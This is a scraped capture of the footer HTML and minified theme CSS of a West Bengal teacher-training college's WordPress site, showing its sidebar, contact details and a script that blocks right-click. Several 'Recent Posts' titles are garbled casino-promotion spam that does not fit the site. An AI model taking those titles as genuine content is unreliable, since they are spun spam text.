<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://shipraded.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/10-finest-a-real-income-web-based-play-red-baron-real-money-casinos-and-you-can-gambling-games-2024/">10 Finest A real income Web based play Red Baron real money casinos and you can Gambling games 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/earliest-cannabis-local-casino-loki-login-casino-within-the-us-opens/">Earliest Cannabis local casino loki login casino Within the Us Opens</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-3 footer-widget-area"><aside id="block-7" class="widget widget_block widget_text">
<p>Mission &amp; Vission</p>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p>Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all by 2020.Type Of Institution : Co – Educational<br>Status : Non – Minority<br>Management : Self – Financed</p>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Localtion</h3>			<div class="textwidget"><p><iframe  style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d468826.7732361318!2d88.480197!3d23.362549000000005!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x4641d29f2012ba6e!2sBhatjangla%20Shipra%20D.Ed.%20College!5e0!3m2!1sen!2sin!4v1632228244494!5m2!1sen!2sin" class="lazyload" src="[data-uri]"></iframe></p>
</div>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">College Campus</h3>
</aside><aside id="block-10" class="widget widget_block widget_text">
<p><strong>Bhatjangla Shipra D.ED. College</strong><br>Village: Durgapur, P.O.: Kalirhat<br>P.S.: Kotwali, Dist: Nadia, West Bengal<br>www.anandamoybed.org<br>Contact No. 7407023344</p>
</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
<div class="colophon-inner">
<div class="colophon-column">
<div class="copyright">
Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
</div><!-- .colophon-column -->
<div class="colophon-column">
<div class="site-info">
ALL RIGHT RESERVED BY SHIPRADED <a target="_blank" rel="designer" href="https://microliveindia.com/">.DEVELOP BY MICROLIVE TECHNOLOGY PRIVATE LIMITED</a>			    	</div><!-- .site-info -->
</div><!-- .colophon-column -->
</div><!-- .colophon-inner -->
</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
<style>
:root {
-webkit-user-select: none;
-webkit-touch-callout: none;
-ms-user-select: none;
-moz-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
/*<![CDATA[*/
document.oncontextmenu = function(event) {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
document.ondragstart = function() {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
/*]]>*/
</script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/navigation.min.js?ver=20200713" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/custom.min.js?ver=1.0.2" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.21905112266541 seconds, on 12-04-24 18:30:21 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://shipraded.org/wp-content/cache/wpfc-minified/kl3hmw2y/5qgri.css
body_size: 16003
content:
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
}
a:active,
a:hover {
outline: 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #001837;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
}
hr {
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} button,
input,
select,
textarea {
color: #222;
font-size: 14px;
line-height: 1.5;
}
body {
font-size: 14px;
line-height: 1.5;
color: #727272;
font-family: "Roboto", sans-serif;
}
h1, h2, h3, h4, h5, h6, p {
margin: 0 0 15px 0;
}
h1, h2, h3, h4, h5, h6 {
color: #222222;
font-family: 'Tahoma', Geneva, sans-serif;
font-weight: 400;
}
h1 {
font-size: 30px;
}
h2 {
font-size: 22px;
}
h3 {
font-size: 20px;
}
h4 {
font-size: 18px;
}
h5 {
font-size: 16px;
}
h6 {
font-size: 14px;
}
p {
color: #727272;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
font-size: 15px;
font-size: 0.9375rem;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} html {
box-sizing: border-box;
}
*,
*::before,
*::after { box-sizing: inherit;
}
body {
background-color: #f7fcfe; }
blockquote::before,
blockquote::after,
q::before,
q::after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
ul, ol {
margin: 0 0 0.5em 1em;
padding: 0;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; max-width: 100%; }
table {
margin: 0 0 1.5em;
width: 100%;
}
td, th {
border: 1px solid #ddd;
padding: 5px;
} button, a.button, input[type="button"], input[type="reset"], input[type="submit"] {
background: #179bd7 none repeat scroll 0 0;
border: medium none;
color: #ffffff;
font-size: 16px;
font-weight: 500;
line-height: 1.5;
padding: 10px 20px;
}
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: transparent;
background-color: #ff6000;
color: #fff;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
border-color: #aaa #bbb #bbb;
box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea,
select {
color: #666;
border: 1px solid #ddd;
background-color: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
color: #111;
outline:none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"]{
padding: 6px 0 6px 9px;
}
select {
width: 100%;
padding: 5px;
}
textarea {
padding: 10px;
width: 100%;
}  a {
color: #253b80;
text-decoration: inherit;
}
a:visited {
color: #253b80;
}
a:hover,
a:focus,
a:active {
color: #179bd7;
}
a:focus {
outline: inherit;
}
a:hover,
a:active {
outline: 0;
} #main-nav {
background: #ffffff none repeat scroll 0 0;
clear: both;
float: left;
margin-top: 40px;
width: 100%;
}
.enabled-sticky-primary-menu #main-nav.fixed {
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 9999;
}
.main-navigation ul {
display: block;
margin: 0;
padding: 0;
}
.main-navigation ul ul {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
min-width: 235px;
-webkit-transform-origin: top;
transform-origin: top;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
display: block;
opacity: 0;
transition: transform 0.5s ease, opacity 0.2s ease;
-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease;
background-color: #179BD9;
padding: 5px 20px 0;
}
.main-navigation ul li:hover > ul.sub-menu {
display: block;
opacity: 1;
z-index: 1000;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
transition: transform 0.3s ease, opacity 0.2s ease .1s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
}
.main-navigation ul ul ul {
left: 105%;
top: 0
}
.main-navigation li {
display: inline-block;
float: left;
margin-bottom: 0;
position: relative;
}
.main-navigation li li {
float: none;
display: block;
}
.main-navigation ul li li:first-child > a {
border-left: none;
}
.main-navigation ul li a {
color: #222222;
display: block;
font-size: 15px;
padding: 15px;
position: relative;
z-index: 99;
}
.main-navigation ul ul a {
border-bottom: 1px solid rgba(221, 221, 221, 0.34);
border-left: medium none;
border-right: medium none;
color: rgba(255, 255, 255, 0.74);
height: auto;
padding: 9px 0;
text-align: left;
width: 100%;
}
.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after {
content: "\f107";
font-family: FontAwesome;
margin-left: 10px;
margin-right: 0;
position: absolute;
right: 10px;
top: 14px;
}
.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after {
content: "\f105";
top: 10px;
}
.main-navigation ul li.menu-item-has-children a,
.main-navigation ul li.page_item_has_children a {
padding-right: 30px;
}
.main-navigation li a:hover,
.main-navigation li.current-menu-item a,
.main-navigation li.current_page_item a,
.main-navigation li:hover > a {
background: #179bd7 none repeat scroll 0 0;
color: #ffffff;
}
.main-navigation ul ul li a:hover,
.main-navigation ul ul li.current-menu-item a,
.main-navigation ul ul li.current_page_item a,
.main-navigation ul ul li:hover > a {
color: #fff;
background-color: inherit;
} a.comment-reply-link {
text-transform: uppercase;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
clear: both;
}
#infinite-handle {
margin-bottom: 20px;
height: auto;
overflow: hidden;
}
#infinite-handle span:hover {
border: 1px solid #179bd7;
background: #179bd7;
color: #fff;
}
#infinite-handle span {
border: 1px solid #001837;
padding: 5px 15px;
width: auto;
line-height: 1.5;
color: #001837;
display: block;
}
.post-title {
font-size: 17px;
margin-top: 15px;
}
.meta-nav {
background: #179bd7 none repeat scroll 0 0;
color: #ffffff;
display: inline-block;
font-size: 18px;
margin-right: 15px;
padding: 7px 10px;
text-align: center;
width: 115px;
}
.post-navigation a {
color: #1a1a1a;
display: block;
}
.post-navigation a:hover {
color: #179bd7;
}
.post-navigation .nav-previous, .post-navigation .nav-next {
border-bottom: 4px solid #179bd7;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
padding-left: 30px;
} .navigation,
.pagination {
margin-top: 15px;
}
.nav-links {
border-top: medium none;
margin-bottom: 20px;
padding: 20px 0;
overflow: hidden;
}
.navigation.pagination .nav-links .page-numbers {
padding: 5px 10px;
text-align: center;
}
.page-numbers.dots {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.navigation .nav-links .page-numbers.current,
.navigation .nav-links a:hover {
background: #222 none repeat scroll 0 0;
border-color: #2195af;
color: #ffffff;
}
.navigation .nav-links a {
background: #179bd7;
border:none;
color: #fff;
font-size: 15px;
line-height: 1.5;
padding: 5px 20px;
}
.navigation .nav-links .nav-next,
.navigation .nav-links .nav-next {
float: right;
}
.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-previous {
float: left;
margin-bottom: 30px;
}
.navigation .nav-links .nav-links a:hover,
.navigation .nav-links .nav-links a:hover {
background: #00132c;
}
.post-navigation .nav-links a,
.post-navigation .nav-links a:hover {
background: #ffffff none repeat scroll 0 0;
color: #001837;
padding: 0;
}
.post-navigation .nav-links > div {
width:100%;
}
#mobile-trigger,
#mob-menu {
display: none;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important; height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important; color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 15px;
margin-bottom: 15px;
}
.alignright {
display: inline;
float: right;
margin-left: 15px;
margin-bottom: 15px;
}
figure.alignright {
margin-right: 0;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 15px;
}
.alignnone {
clear: both;
display: inline-block;
margin-left: auto;
margin-right: auto;
margin-bottom: 15px;
margin-top: 15px;
} .clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
#university-hub-front-page-widgets::after,
#university-hub-front-page-widgets::before,
#featured-slider::after,
#featured-slider::before,
.widget::after,
.widget::before {
content: "";
display: table;
}
.clear-fix::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.widget::after,
.widget::before {
clear: both;
} .widget {
margin: 30px 0 0;
}
.widget:first-child {
margin: 0;
}
.widget select {
max-width: 100%;
}
#university-hub-front-page-widgets  .widget {
padding: 50px 0;
margin: 0;
} #university-hub-front-page-widgets {
clear: both;
}
#university-hub-front-page-widgets .widget-title {
color: #242526;
font-weight: 400;
margin: 0 0 25px;
line-height: 1.1;
font-size: 36px;
text-align: center;
position: relative;
}  #primary article.hentry {
background: #ffffff none repeat scroll 0 0;
box-shadow: 0 0 2px #cfcfcf;
padding: 30px;
}
.page-header .page-title {
margin: 0;
}
.page-header {
background: #ffffff none repeat scroll 0 0;
box-shadow: 0 0 2px #cfcfcf;
margin-bottom: 20px;
padding: 5px 30px;
}
footer.entry-footer {
margin-bottom: 25px;
}
.entry-footer > span {
display: inline-block;
font-size: 14px;
height: 100%;
margin-right: 15px;
text-align: center;
}
.entry-footer > span:last-child{
border-right: none;
}
.cat-links > a {
margin-left: 5px;
}
.cat-links > a:first-child {
margin-left: 0;
}
.entry-title a {
color: #001837;
}
.entry-title a:hover {
color: #179bd7;
}
.sticky {
display: block;
}
.hentry {
margin: 0 0 30px;
}
.hentry:first-child {
margin:0;
}
.byline,
.updated:not(.published) {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline-block;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.entry-footer > span a {
color: #888;
}
.entry-footer a:hover {
color: #179bd7;
}
.page-content,
.entry-content,
.entry-summary {
margin: 15px 0 0;
}
.home .entry-content-wrapper .entry-content {
margin: 0;
}
.entry-footer > span::before {
display: inline-block;
font-family: FontAwesome;
height: 15px;
margin-right: 8px;
content: "";
}
.entry-meta .byline .author.vcard {
margin-left: -4px;
}
span.comments-link::before {
content: "\f0e6";
}
.entry-footer > .cat-links::before {
content: "\f115";
}
.entry-footer > .byline::before {
content: "\f007";
}
.entry-footer .edit-link::before{
content: "\f044";
}
.entry-footer .tags-links::before{
content: "\f02c";
}
.entry-footer > .posted-on::before {
content: "\f017";
}
.custom-entry-date {
float: left;
margin-right: 15px;
margin-bottom: 5px;
}
.custom-entry-date span.entry-month {
background: #253b80 none repeat scroll 0 0;
color: #ffffff;
font-size: 14px;
font-weight: bold;
line-height: 12px;
padding: 8px 22px;
text-transform: uppercase;
width: 73px;
}
.custom-entry-date span.entry-day {
font-size: 38px;
font-weight: bold;
line-height: 26px;
overflow: hidden;
padding: 12px 0 22px;
background: #179bd7;
font-weight: bold;
color: #fff;
overflow: hidden;
width: 73px;
text-shadow:#505ba0 1px 1px,   #505ba0 2px 2px,   #505ba0 3px 3px,
#505ba0 4px 4px,   #505ba0 5px 5px,   #505ba0 6px 6px,
#505ba0 7px 7px,   #505ba0 8px 8px,   #505ba0 9px 9px,
#505ba0 10px 10px, #505ba0 11px 11px, #505ba0 12px 12px,
#505ba0 13px 13px, #505ba0 14px 14px, #505ba0 15px 15px,
#505ba0 16px 16px, #505ba0 17px 17px, #505ba0 18px 18px,
#505ba0 19px 19px, #505ba0 20px 20px, #505ba0 21px 21px,
#505ba0 22px 22px, #505ba0 23px 23px, #505ba0 24px 24px,
#505ba0 25px 25px, #505ba0 26px 26px, #505ba0 27px 27px,
#505ba0 28px 28px, #505ba0 29px 29px, #505ba0 30px 30px,
#505ba0 31px 31px, #505ba0 32px 32px, #505ba0 33px 33px,
#505ba0 34px 34px, #505ba0 35px 35px, #505ba0 36px 36px,
#505ba0 37px 37px, #505ba0 38px 38px, #505ba0 39px 39px,
#505ba0 40px 40px, #505ba0 41px 41px, #505ba0 42px 42px,
#505ba0 43px 43px, #505ba0 44px 44px, #505ba0 45px 45px,
#505ba0 46px 46px, #505ba0 47px 47px, #505ba0 48px 48px,
#505ba0 49px 49px, #505ba0 50px 50px, #505ba0 51px 51px,
#505ba0 52px 52px, #505ba0 53px 53px, #505ba0 54px 54px,
#505ba0 55px 55px, #505ba0 56px 56px, #505ba0 57px 57px,
#505ba0 58px 58px;
}
.custom-entry-date > span {
display: block;
text-align: center;
}
.entry-header .entry-title {
font-family: "Tahoma",Geneva,sans-serif;
font-size: 25px;
margin-bottom: 25px;
}
.entry-content-wrapper .entry-header .entry-title {
margin-bottom: 10px;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} #respond {
clear: both;
display: block;
float: left;
}
#comments {
margin-top: 30px;
}
.comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}
.comment-notes {
position: relative;
}
.comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}
.comment-form {
margin: 0 -15px;
}
.comments-area form#commentform p.logged-in-as,
.comments-area form#commentform p {
padding: 0 15px;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
width: 100%;
}
#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url {
width: 50%;
}
.comments-area form#commentform p.logged-in-as {
padding: 0 15px;
width: 100%;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
width: 33.33%;
float: left;
}
.comment-list li.comment::after {
content: inherit;
display: none;
}
.comment-list li {
padding-left: 0;
}
.comment {
display: block;
float: left;
width: 100%;
}
ol.comment-list {
border-radius: 5px;
float: left;
margin-bottom: 15px;
margin-left: 0;
margin-right: 0;
overflow: inherit;
padding: 0;
width: 100%;
}
ol.comment-list .children {
border: medium none;
float: left;
margin: 15px 0 15px 15px;
width: 98%;
}
ol.comment-list li {
list-style: outside none none;
margin-bottom: 15px;
}
.comment .comment-body {
background-color: #ffffff;
border: 1px solid #dddddd;
border-radius: 0;
clear: both;
display: block;
float: left;
margin-top: 5px;
padding: 20px;
position: relative;
text-align: left;
width: 100%;
}
.comment-author.vcard {
font-size: 20px;
margin-bottom: 5px;
}
.comment-list .children {
background-position: left 20px;
background-repeat: no-repeat;
border-left: 1px solid rgb(238, 238, 238);
margin-left: 0;
padding-left: 40px;
}
.comment-list li.comment > div img.avatar {
left: 29px;
position: absolute;
top: 29px;
}
#comment-form-title {
font-size: 24px;
padding-bottom: 10px;
}
.vcard .avatar {
float: left;
margin: 7px 15px 15px 0;
}
.comment-metadata {
font-size: 14px;
line-height: 16px;
margin-bottom: 10px;
}
.comment-metadata > a {
color: #49616b;
margin-right: 30px;
}
.comment-metadata::before {
display: inline-block;
font-family: FontAwesome;
height: 15px;
content: "\f017";
}
.form-allowed-tags code {
white-space: inherit;
word-wrap: break-word;
}
.comment-respond label {
display: block;
font-weight: normal;
}
.comments-title {
font-weight: normal;
margin: 25px 0 0;
}
.comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}
.comment-content {
clear: both;
display: block;
}
.authorbox .author-info,
.authorbox .author-bio-posts-content {
float: left;
max-width: 90%;
width: 90%;
}
.author-info h4 {
margin-bottom: 0;
}
#commentform label {
display: inline;
position: relative;
}
#commentform input[type="checkbox"],
#commentform input[type="radio"] {
margin-right: 10px;
}
#commentform  p.form-submit {
margin-top: 30px;
}
#commentform  span.required {
color: #f0632b;
}  .infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: inline-block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 1.5em;
margin-right: -5px;
margin-left: -5px;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
margin: 0;
padding: 5px;
}
.gallery-item img {
vertical-align: middle;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-caption {
display: block;
padding: 5px;
} #page {
position: relative;
margin: 0 auto;
}
.site-layout-boxed #page {
max-width: 1230px;
margin-top: 30px;
box-shadow: 0 2px 2px;
margin-bottom: 30px;
}
.site-layout-boxed #page .top-news-title {
margin-left: -16px;
padding-left: 15px;
}
.container {
margin: 0 auto;
padding-left: 15px;
padding-right: 15px;
width: 1230px;
}
.inner-wrapper {
margin-left: -15px;
margin-right: -15px;
}
.custom-button {
display: block;
font-size: 16px;
margin-bottom: 10px;
}
.custom-button {
border: 2px solid #179bd7;
display: inline-block;
font-size: 15px;
margin: 10px;
padding: 8px 25px;
}
.custom-button:hover {
background: #179bd7;
color: #fff;
border-color: #179bd7;
}
.call-to-action-buttons .custom-button {
border-color:#fff;
color:#fff;
}
.call-to-action-buttons .custom-button:hover {
border-color:#179bd7;
} a.more {
border: 2px solid #fff;
color: #fff;
display: inline-block;
padding: 5px 25px 8px;
text-transform: uppercase;
transition: all 0.2s ease 0s;
}
a.more::after {
content: "\f105";
display: inline-block;
font-family: "FontAwesome";
font-size: 17px;
margin-left: 9px;
}
a.more:hover {
color: #343434;
background-color: #fff;
border-color: #fff;
}
a.button {
border: 2px solid #ffffff;
color: #ffffff;
padding: 9px 25px;
transition: all 0.2s ease 0s;
display: inline-block;
text-transform: uppercase;
}
a.button:hover {
color:#6081a7;
}
a.button::after {
content: "\f101";
font-family: fontawesome;
margin-left: 5px;
}
a.read-more {
margin-left: 10px;
color: #179bd7;
} a.custom-logo-link {
float: left;
margin-top: 15px;
margin-right: 15px;
}
.site-description {
color: rgba(255, 255, 255, 0.64);
font-size: 14px;
font-weight: 400;
letter-spacing: 2.2px;
margin-bottom: 0;
}
#header-social {
float: right;
}
#header-social li {
border-right: 1px solid rgba(255, 255, 255, 0.15);
display: inline-block;
padding: 8px 7px;
margin: 0;
float: left;
}
#header-social .university_hub_widget_social ul li a::before {
line-height: 1.5;
font-size: 16px;
}
#header-social .university_hub_widget_social li a {
height: 25px;
background: inherit;
width: 20px;
}
#header-social .university_hub_widget_social ul li a::before {
color: rgba(255, 255, 255, 0.71);
text-shadow: inherit;
font-size: 14px;
font-weight: 300;
line-height: 2;
}
#header-social .university_hub_widget_social ul li a:hover::before {
color: #fff;
}
.header-search-box {
float: right;
position: relative;
}
.header-search-box .search-box-wrap {
right: 3%;
width: 250px;
}
.search-form input.search-field {
border: 1px solid #dddddd;
height: 15px;
margin-right: 10px;
margin-top: 8px;
padding: 10px;
width: 89%;
}
.search-form {
position: relative;
}
.search-form .search-submit {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0!important;
border: medium none;
color: #999999;
font: 14px/1.3 FontAwesome;
height: 37px;
padding: 3px 13px;
top: 8px;
right: 6px;
position: absolute;
}
.search-form .search-submit:hover,
.search-form .search-submit:focus {
color: #357fe2;
background: none;
}
.woocommerce-product-search {
position: relative;
}
.woocommerce-product-search .search-field {
border: 1px solid #dddddd;
height: 37px;
padding: 10px 55px 10px 10px;
width: 100%;
box-sizing: inherit;
}
.woocommerce-product-search button {
border: medium none;
border-radius: 0;
font-size: 13px;
height: 37px;
line-height: 1.8;
padding: 0 20px;
position: absolute;
right: 0;
top: 0;
} .quick-news > span {
background: #ff6000 none repeat scroll 0 0;
color: #ffffff;
font-weight: bold;
margin-right: 8px;
padding: 2px 5px;
}
.quick-news > a {
color: #ffffff;
}
.quick-news {
float: left;
padding: 10px 0;
text-align: left;
width: 33.33%;
}
#quick-contact {
float: right;
margin-top: 10px;
}
#quick-contact > ul {
margin: 0;
padding: 0;
}
a.quick-call, span.main-address {
font-size: 17px;
}
#quick-contact a,
#quick-contact span{
color: #ffffff;
display: block;
padding: 5px;
}
